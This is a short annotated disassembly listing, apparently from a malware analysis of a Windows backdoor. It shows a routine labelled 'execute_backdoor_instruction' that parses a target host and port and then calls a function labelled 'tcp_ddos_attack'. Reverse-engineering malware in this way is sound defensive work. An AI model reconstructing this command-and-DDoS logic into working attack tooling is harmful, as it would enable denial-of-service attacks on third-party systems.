 .text:0043BD10 lea ecx, [ebp+address_info]
.text:0043BD13 call init_AfxString
.text:0043BD18 lea eax, [esi-8]
.text:0043BD18 ; } // starts at 43BCF7
.text:0043BD1B ; try {
.text:0043BD1B mov byte ptr [ebp+var_4], 5
.text:0043BD1F push eax
.text:0043BD20 lea ecx, [ebp+address_info]
.text:0043BD23 call Cstring_copy_to_ecx_from_arg0
.text:0043BD28 push dword ptr [esi-4] ; Str
.text:0043BD2B call _atoi
.text:0043BD30 mov [ebp+value_int_1], ax
.text:0043BD34 push dword ptr [esi] ; Str
.text:0043BD36 call _atoi
.text:0043BD3B add esp, 8
.text:0043BD3E mov [ebp+value_int_2], eax
.text:0043BD41 lea eax, [ebp+address_info]
.text:0043BD44 lea ecx, [ebp+host_address_info]
.text:0043BD4A push eax
.text:0043BD4B call get_host_address_info
.text:0043BD4B ; } // starts at 43BD1B
.text:0043BD50 ; try {
.text:0043BD50 mov byte ptr [ebp+var_4], 4
.text:0043BD54 lea esi, [esi+0Ch]
.text:0043BD57 mov edx, [ebp+address_info]
.text:0043BD5A mov ecx, ebx
.text:0043BD5C add edx, -10h
.text:0043BD5F lea eax, [edx+0Ch]
.text:0043BD62 lock xadd [eax], ecx
.text:0043BD66 dec ecx
.text:0043BD67 test ecx, ecx
.text:0043BD69 jg short loc_43BD73
.text:0043BD6B mov ecx, [edx]
.text:0043BD6D push edx ; _DWORD
.text:0043BD6E mov eax, [ecx]
.text:0043BD70 call [eax+CAfxStringMgr_Vtbl.Free]
.text:0043BD73
.text:0043BD73 loc_43BD73: ; CODE XREF: execute_backdoor_instruction+229↑j
.text:0043BD73 dec edi
.text:0043BD74 jnz short loc_43BD10
.text:0043BD76 mov edi, [ebp+var_3D0]
.text:0043BD7C
.text:0043BD7C loc_43BD7C: ; CODE XREF: execute_backdoor_instruction+1BD↑j
.text:0043BD7C mov ecx, [ebp+CClientDlg_obj_ptr]
.text:0043BD82 lea eax, [ebp+host_address_info]
.text:0043BD88 push eax
.text:0043BD89 lea ecx, [ecx+438h]
.text:0043BD8F call tcp_ddos_attack
.text:0043BD94 lea ecx, [ebp+host_address_info]
.text:0043BD9A call ___free_